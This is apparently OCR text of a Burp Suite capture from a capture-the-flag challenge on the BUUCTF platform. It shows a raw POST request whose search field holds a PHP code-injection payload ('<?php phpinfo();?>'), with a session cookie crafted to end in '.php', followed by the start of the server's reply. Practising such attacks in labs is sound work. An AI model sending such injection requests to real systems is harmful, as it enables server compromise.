 Raw Params Headers Hex
POST /home/member/search HTTP/1.1
Host: a2d6f64d-6f15-4b73-95a7-d7404e7ef6bf.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://a2d6f64d-6f15-4b73-95a7-d7404e7ef6bf.node3.buuoj.cn
Connection: close
Referer:
http://a2d6f64d-6f15-4b73-95a7-d7404e7ef6bf.node3.buuoj.cn/home/member/search
Cookie: PHPSESSID=b975d8cdef8681972b5527e00a47.php
Upgrade-Insecure-Requests: 1
key=<?php phpinfo();?>
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 07 Dec 2020 13:04:20 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Set-Cookie: PHPSESSID=b975d8cdef86819
X-Powered-By: PHP/7.3.11
Content-Length: 2786
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=d
<title>Demo</title>
<!-- Fonts -->